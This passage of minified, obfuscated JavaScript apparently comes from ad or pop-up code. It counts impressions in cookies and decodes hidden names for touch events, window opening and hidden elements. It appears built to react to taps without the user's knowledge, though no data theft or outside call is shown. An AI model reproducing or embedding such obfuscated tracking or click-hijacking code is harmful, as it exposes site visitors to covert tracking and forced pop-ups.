Date().getTime(),n.open_n=0,n.hid_c_number=0,n.com_c_number=0,n.show_number=t.gCook('show_number'+n.id),n.show_number?n.show_number=parseInt(n.show_number)+1:n.show_number=1,setTimeout(function(){t.sCook('show_number'+n.id,n.show_number,18000);},30000),t.init(n);}}catch(e){t.catch(e);}};}}}());function a0_0x4118(_0x45b1fb,_0x2382b9){_0x45b1fb=_0x45b1fb-0x107;var _0x2837f1=a0_0x2837();var _0x4118f1=_0x2837f1[_0x45b1fb];return _0x4118f1;}function a0_0x2837(){var _0x923add=['399PbAMHH','4PmwHbI','height','WLEcd','event','vxzUn','aLwhi','position','changedTouches','good','45189EEOTkM','touchend','clientY','touches','65130qhnhAR','hidden','76PwtDaI','18153GUKivs','gtop','hiheight','14258020rFIvSn','3074465PyWXVT','SXKmJ','ginHei','catch','462489ElVzxb','BpHOO','open','urBnb','wuBrB','1648DQmVfS','3799818TKnaFL','touchstart','type','naBkR','addEventListener','WFnmC'];a0_0x2837=function(){return _0x923add;};return a0_0x2837();}
var bfbxkzzf_is_ws = bfbxkzzf_is_kk = 1;